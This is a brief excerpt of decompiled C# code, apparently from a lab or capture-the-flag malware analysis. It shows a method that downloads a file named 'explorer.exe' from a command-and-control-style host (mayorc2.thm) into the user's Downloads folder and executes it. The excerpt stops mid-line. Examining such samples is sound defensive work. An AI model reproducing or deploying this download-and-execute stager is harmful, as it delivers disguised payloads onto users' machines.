 private void DownloadAndExecuteFile()
{
    string address = "http://mayorc2.thm:8080/dw/explorer.exe";
    string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), "explorer.exe");
    using WebClient webClient = new WebClient();
    try
    {
        if (File.Exists(text))
        {
            File.Delete(text);
        }
        webClient.DownloadFile(address, text);
        Process.Start(text);
    }
    catch (Exception ex)
    {
        MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.
    }
}